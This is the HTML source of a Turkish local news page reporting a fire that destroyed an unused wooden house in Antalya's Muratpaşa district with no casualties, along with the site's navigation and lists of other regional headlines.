

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/asayis/mustakil-evde-cikan-yangin-panige-neden-oldu-h82424.html
body_size: 13617
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Müstakil evde çıkan yangın paniğe neden oldu!</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/asayis/mustakil-evde-cikan-yangin-panige-neden-oldu-h82424.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/asayis/mustakil-evde-cikan-yangin-panige-neden-oldu-h82424.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/asayis/mustakil-evde-cikan-yangin-panige-neden-oldu-h82424.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=815655387">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=1724785778">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=607173303" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=2014514483" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=2070042087"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Müstakil evde çıkan yangın paniğe neden oldu!" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/04/mustakil_evde_cikan_yangin_panige_neden_oldu_h82424_9defc.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/asayis/mustakil-evde-cikan-yangin-panige-neden-oldu-h82424.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Müstakil evde çıkan yangın paniğe neden oldu!" />
<meta name="twitter:url" content="http://www.alanyaadres.com/asayis/mustakil-evde-cikan-yangin-panige-neden-oldu-h82424.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Müstakil evde çıkan yangın paniğe neden oldu!" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/04/mustakil_evde_cikan_yangin_panige_neden_oldu_h82424_9defc.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="637" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/04/mustakil_evde_cikan_yangin_panige_neden_oldu_h82424_9defc.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Müstakil evde çıkan yangın paniğe neden oldu!">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="active">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="ef300902d2322248c5c37f8bdb4d9d919efa7363" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="82424" title="Müstakil evde çıkan yangın paniğe neden oldu!" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vYXNheWlzL211c3Rha2lsLWV2ZGUtY2lrYW4teWFuZ2luLXBhbmlnZS1uZWRlbi1vbGR1LWg4MjQyNC5odG1s">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Müstakil evde çıkan yangın paniğe neden oldu!</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Asayiş</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>27 Nisan 2023 Perşembe 16:42</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/04/mustakil_evde_cikan_yangin_panige_neden_oldu_h82424_9defc.jpeg" alt="Müstakil evde çıkan yangın paniğe neden oldu!" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="82424" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(82424)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(82424)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(82424)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="82424">
                                                  <p>Antalya'da kullanılmayan müstakil ev çıkan yangında küle döndü.&nbsp;</p><div class="p_ad"></div>

<p>Yangın, saat 08.00 sırasında Muratpaşa ilçesi Çaybaşı Mahallesi 1350 Sokak üzerindeki kullanılmayan müstakil evden dumanlar yükselmeye başladı. Çevredeki vatandaşlar durumu hemen 112 Acil Çağrı Merkezi'ne bildirdi. Alevler ahşap olan yapının tamamını kısa sürede sardı. Alev topuna dönen ev karşısında vatandaşlar büyük panik yaşadı.&nbsp;<strong>Antalya</strong>&nbsp;Büyükşehir Belediyesi İtfaiye ekiplerinin zamanında müdahalesiyle yangın diğer evlere sıçramadan söndürüldü. Yaralı ve can kaybının olmadığı yangında müstakil ev kullanılamaz hale geldi. Yangınla ilgili inceleme başlatıldı.&nbsp;</p></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/genel/oguzhan-celik-ataturk-caddesi-esnafindan-destek-istedi-h82425.html" title="Oğuzhan Çelik, Atatürk Caddesi esnafından destek..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Oğuzhan Çelik, Atatürk Caddesi esnafından destek...</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/baskan-yucel-den-kentsel-donusum-mujdesi-h82426.html" title="Başkan Yücel&#039;den kentsel dönüşüm müjdesi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Başkan Yücel&#039;den kentsel dönüşüm müjdesi</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/alanyaspor-taraftarindan-moral-destegi-h82427.html" title="Alanyaspor taraftarından moral desteği"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Alanyaspor taraftarından moral desteği</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/gazilere-mehmet-sahinden-anlamli-gezi-h82428.html" title="Gazilere Mehmet Şahin’den anlamlı gezi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Gazilere Mehmet Şahin’den anlamlı gezi</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanya-yagmura-teslim-oldu-surucu-aracinin-uzerine-cikip-kurtuldu-h82429.html" title="Alanya yağmura teslim oldu | Sürücü aracının..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Alanya yağmura teslim oldu | Sürücü aracının...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/davutoglu-alanyada-iktidara-yuklendi-masa-ruyasi-bos-cikti-h82430.html" title="Davutoğlu, Alanya’da iktidara yüklendi | ‘Masa..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Davutoğlu, Alanya’da iktidara yüklendi | ‘Masa...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/muftuoglundan-antalyada-ziyaret-turu-h82431.html" title="Müftüoğlu’ndan Antalya’da ziyaret turu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Müftüoğlu’ndan Antalya’da ziyaret turu</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/ozcelik-memleketi-gazipasada-ziyaretlerde-bulundu-h82432.html" title="Özçelik memleketi Gazipaşa’da ziyaretlerde bulundu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Özçelik memleketi Gazipaşa’da ziyaretlerde bulundu</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/ticari-aracin-carptigi-ogrenci-metrelerce-savruldu-h82433.html" title="Ticari aracın çarptığı öğrenci metrelerce savruldu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Ticari aracın çarptığı öğrenci metrelerce savruldu</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/antalya-da-nisan-ayinin-ortasinda-kar-yagdi-h82434.html" title="Antalya&#039;da nisan ayının ortasında kar yağdı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Antalya&#039;da nisan ayının ortasında kar yağdı</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-daki-tapu-sorusturmasinda-1-tutuklama-1-adli-kontrol-h93459.html" title="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_daki_tapu_sorusturmasinda_1_tutuklama_1_adli_kontrol_h93459_29763.jpg" alt="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-daki-tapu-sorusturmasinda-1-tutuklama-1-adli-kontrol-h93459.html" title="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol"  target="_blank" title="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol" class="title h4 one-line">Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-22-yasindaki-genc-motosiklet-kurbani-h93452.html" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_22_yasindaki_genc_motosiklet_kurbani_h93452_d528e.jpg" alt="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-22-yasindaki-genc-motosiklet-kurbani-h93452.html" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı"  target="_blank" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı" class="title h4 one-line">Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-tapuda-iki-gozalti-h93447.html" title="Alanya Tapuda iki gözaltı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_tapuda_iki_gozalti_h93447_bc561.jpg" alt="Alanya Tapuda iki gözaltı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-tapuda-iki-gozalti-h93447.html" title="Alanya Tapuda iki gözaltı"  target="_blank" title="Alanya Tapuda iki gözaltı" class="title h4 one-line">Alanya Tapuda iki gözaltı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya Tapuda iki gözaltı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-evde-yanarak-hayatini-kaybetti-h93437.html" title="Alanya&#039;da evde yanarak hayatını kaybetti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_evde_yanarak_hayatini_kaybetti_h93437_fa5b0.jpg" alt="Alanya&#039;da evde yanarak hayatını kaybetti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-evde-yanarak-hayatini-kaybetti-h93437.html" title="Alanya&#039;da evde yanarak hayatını kaybetti"  target="_blank" title="Alanya&#039;da evde yanarak hayatını kaybetti" class="title h4 one-line">Alanya&#039;da evde yanarak hayatını kaybetti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da evde yanarak hayatını kaybetti"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-yayla-evinde-yasamina-son-verdi-h93401.html" title="Alanya&#039;da yayla evinde yaşamına son verdi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_yayla_evinde_yasamina_son_verdi_h93401_ec2b9.jpg" alt="Alanya&#039;da yayla evinde yaşamına son verdi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-yayla-evinde-yasamina-son-verdi-h93401.html" title="Alanya&#039;da yayla evinde yaşamına son verdi"  target="_blank" title="Alanya&#039;da yayla evinde yaşamına son verdi" class="title h4 one-line">Alanya&#039;da yayla evinde yaşamına son verdi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da yayla evinde yaşamına son verdi"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
